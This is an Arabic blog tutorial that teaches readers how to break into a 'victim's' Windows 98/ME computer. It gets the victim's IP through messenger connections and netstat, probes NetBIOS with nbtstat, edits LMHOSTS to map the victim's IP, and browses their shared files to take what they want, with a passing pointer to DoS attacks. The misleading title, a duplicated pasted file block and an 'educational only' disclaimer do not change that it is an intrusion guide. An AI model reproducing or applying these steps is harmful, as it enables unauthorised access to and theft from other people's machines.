طريقة اختراق جهاز غير متصل بالإنترنت
السلام عليكم أخي القارئ
هنا بين يديك طريقة اختراق جهاز غير متصل بالإنترنت
ME الطريقة تحتاج إلى ويندوز 98 أو
اعرف ان هذه الطريقة صعبة ولكنها فعالة بس تحتاج الي جهد مضاعف وستنجحون
تحتاج الي
netstat معرفة ب
ولما يطلع موجه الدوس اكتب الاتي Ms dos وبعدين programs وبعدين windows وتقدر تدخل عليها من
netstat -a
رايح تطلع لك قائمة طويلة تضم الاتصاللات المباشرة بينك وبين السيرفرات المتصل بها مثلا هذا عرض لما سيكون عليه الشكل
|Proto| |LocalAddress| |Foreign Address| |State|
________|____ _______|_________ _________|_________ _______|__
|Protocol used|| Your computer ||The RemoteComputer||Connection|
|(TCP or UDP) || address. In the || address. In the ||State of |
|_____________|| format: IP:Port ||format: IP: Port or||theport. |
|or compname:Port || compname:Port. ||__________|
|Ex: klemd:5190 or||Ex:http://www.yahoo.com|
|22.34.12.132:138 ||or 23.132.12.46:80 |
|_________________||___________________|
طبعا رايح تسوي اتصال مباشر بينك بين اللي تبي تخترق جهازه علشان تجيب الاي بي تبعه
ولان هذا يتم بعدة طرق
المهم الاتصال المباشر يمكن يتم اذا صار انتقال لملف منك اليه او العكس او جري بينك وبينه حديث بالصوت عبر المسنجر الياهو او الهوت ميل او اي مسنجر اخر
بعد ما تحصل الاي بي تبع الضحية عليك بالتالي تروح لموجه الدوس وتكتب
c:\NBTSTAT -a ( IP حق الضحية
من دون الاقواس
سوف تتحصل علي شئ من اثنين
host not found
وهذ يعني ان النظام غير قابل للاختراق
(و لكن شعارنا أنه لا يوجد نظام أمني في العالم إلا و فيه ثغرة )
او تلقا الاتي يطلع لك
NetBIOS Local Name Table
Name Type Status
---------------------------------------------
GMVPS01 <00> UNIQUERegistered
WORKGROUP <00> GROUP Registered
GMVPS01 <03> UNIQUE Registered
GMVPS01 <20> UNIQUE Registered
WORKGROUP <1E> GROUP Registered
20 هناك الكثير من المعلومات يمكن استنتاجها من هذه الكلمات مثلا تلقا الهوست نيم والرقم
GMVPS01 في
يعني ان الملفات الموجودة عندها فيها مشاركة طبعا رايح تقدر تدخل عليها
الان كيف ندخل علي الكمبيوتر بعد ان تاكدنا انه سهل الاختراق
حتاج الي تغيير في ملف في الوندوز اسمه LMHOST.sam
ابحث عنه في البحث وسوف تجده افتحه بواسطة محرر نصوص عادي notepad
سوف تجد فيه التالي
# This file is compatible with Microsoft LAN Manager 2.xTCP/IP lmhosts
# files and offers the following extension
#
# #PRE
# #DOM:
# #INCLUDE
# #BEGIN_ALTERNATE
# #END_ALTERNATE
# \0xnn (non-printing character support)
#
# Following any entry in thefile with the characters "#PRE" will cause
# the entry to be preloaded intothe name cache. By default, entries are
# not preloaded, but are parsed onlyafter dynamic name resolution fails.
#
# Following an entry with the "#DOM:" tag will associate the
# entry with the domain specified by . Thisaffects how the
# browser and logon services behave in TCP/IP environments. To preload
# the host name associated with #DOM entry, it is necessary toalso add a
# #PRE to the line. The is always preloaded although it will not
# be shown when the name cache is viewed.
#
# Specifying "#INCLUDE " will force the RFC NetBIOS (NBT)
# software to seek the specified and parseit as if it were
# local. is generally a UNC-based name, allowing a
# centralized lmhosts file to be maintained on a server.
# It is ALWAYSnecessary to provide a mapping for the IP address of the
# server prior tothe #INCLUDE. This mapping must use the #PRE directive.
# In addtion theshare "public" in the example below must be in the
# LanManServer list of "NullSessionShares" in order for client machines to
# be able to read thelmhosts file successfully. This key is under
# \machine\system\currentcontrolset\services\lanmans
erver\parameters\nullsessionshares
# in the registry. Simply add "public" to the list found there.
#
# The #BEGIN_ and #END_ALTERNATEkeywords allow multiple #INCLUDE
# statements to be grouped together. Anysingle successful include
# will cause the group to succeed.
#
# Finally, non-printing characters can be embedded in mappings by
# firstsurrounding the NetBIOS name in quotations, then using the
# \0xnn notationto specify a hex value for a non-printing character.
# files and offers the following extension
#
# #PRE
# #DOM:
# #INCLUDE
# #BEGIN_ALTERNATE
# #END_ALTERNATE
# \0xnn (non-printing character support)
#
# Following any entry in thefile with the characters "#PRE" will cause
# the entry to be preloaded intothe name cache. By default, entries are
# not preloaded, but are parsed onlyafter dynamic name resolution fails.
#
# Following an entry with the "#DOM:" tag will associate the
# entry with the domain specified by . Thisaffects how the
# browser and logon services behave in TCP/IP environments. To preload
# the host name associated with #DOM entry, it is necessary toalso add a
# #PRE to the line. The is always preloaded although it will not
# be shown when the name cache is viewed.
#
# Specifying "#INCLUDE " will force the RFC NetBIOS (NBT)
# software to seek the specified and parseit as if it were
# local. is generally a UNC-based name, allowing a
# centralized lmhosts file to be maintained on a server.
# It is ALWAYSnecessary to provide a mapping for the IP address of the
# server prior tothe #INCLUDE. This mapping must use the #PRE directive.
# In addtion theshare "public" in the example below must be in the
# LanManServer list of "NullSessionShares" in order for client machines to
# be able to read thelmhosts file successfully. This key is under
# \machine\system\currentcontrolset\services\lanmans
erver\parameters\nullsessionshares
# in the registry. Simply add "public" to the list found there.
#
# The #BEGIN_ and #END_ALTERNATEkeywords allow multiple #INCLUDE
# statements to be grouped together. Anysingle successful include
# will cause the group to succeed.
#
# Finally, non-printing characters can be embedded in mappings by
# firstsurrounding the NetBIOS name in quotations, then using the
# \0xnn notationto specify a hex value for a non-printing character.
طبعا تحتاج لدراسة الملف دراسة عميقة ثم تضيف فيه عن السطر التالي
#PRE #DOM:255.102.255.102 #INCLUDE
طبعا اللون الاحمر سيكون الاي بي تبع الضحية الان بعد ان اتممنا كل شئ نعمل التالي لندخل علي الجهاز تبع الضحية
نروح علي Networknighborhood
نعمل رايت كليك right click
نختار سيرش او بحث عن كمبيوتر
ادخل في المكان المخصص الاي بي ادريس تبع جهاز الضحية واضغط انتر
سوف تقوم الان بتصفح جهاز الضحية وكانه جهازك وسوف تاخد ما تريد لكن فقط للملفات اللي تدعم share
طيب اذا لم يكن هناك يعني لا وجود للرقم 20
اذن انت تحتاج الي معرفة بشئ جديد اسمه dos attaque
حسنا و أخيرا أنا لست مسؤول عن أي تخريب أو تدمير يحصل في جهازك أو جهاز الضحية لأن هذا الدرس هو للغرض التعليمي فقط و لجعلك واعيا بطرق الاتصال عبر الشبكات المحلية والعالمية


Commentaires
Enregistrer un commentaire